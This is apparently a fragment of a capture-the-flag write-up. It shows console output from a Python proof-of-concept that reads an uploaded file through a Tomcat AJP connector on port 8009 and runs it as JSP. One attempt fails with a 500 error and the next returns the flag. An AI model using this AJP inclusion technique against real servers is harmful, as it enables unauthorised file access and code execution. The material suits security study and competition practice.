 C:\U \Ajp>python poc.py
Getting resource at ajp13://sctf2020tomcat.syclover:8009/
==================================================
3faa71bb-c835-4bfc-807f-85eed5f624df.jpg
==================================================
Getting resource at ajp13://sctf2020tomcat.syclover:8009/uploads/1.jsp
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Mon Jul 06
v><div>There was an unexpected error (type=Internal Server Error, status=500).</div><div>File [/3faa71bb-c835-4bfc-807f-85eed5f624df.jpg] not found</div></body></html>
C:\ \Ajp>python poc.py
Getting resource at ajp13://sctf2020tomcat.syclover:8009/
==================================================
f3272264-040f-4674-a9a6-53f53914805e.jpg
==================================================
Getting resource at ajp13://sctf2020tomcat.syclover:8009/uploads/1.jsp
SCTF{2c94dbc7a5fd752759d7f74d48ac52eb}